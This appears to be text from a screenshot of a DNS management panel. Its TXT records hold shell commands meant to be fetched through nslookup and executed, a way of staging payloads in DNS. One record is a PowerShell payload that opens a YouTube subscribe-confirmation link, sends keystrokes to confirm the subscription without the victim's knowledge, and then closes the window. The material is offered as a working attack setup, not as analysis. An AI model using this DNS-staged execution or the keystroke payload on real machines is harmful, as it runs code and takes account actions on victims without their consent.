 Type ? Name ? Data ? TTL ? Delete Edit
TXT 1 echo 'line 1'; 1 Week
TXT 2 echo 'line 2 '; 1 Week
TXT 3 echo 'line 3 ' 1 Week
TXT example echo 'You have successfully executed a command via nslookup' 1 Hour
TXT sub Add-Type -A System.Windows.Forms;$o=New-Object -C WScript.Shell;Saps https://www.youtube.com/iamjakoby?sub_confirmation=1;Sleep 3;[Sys 1 Week
tem.Windows.Forms.SendKeys]::SendWait('{TAB}{TAB}{ENTER}');Sleep 1;[System.Windows.Forms.SendKeys]::SendWait('%{F4}')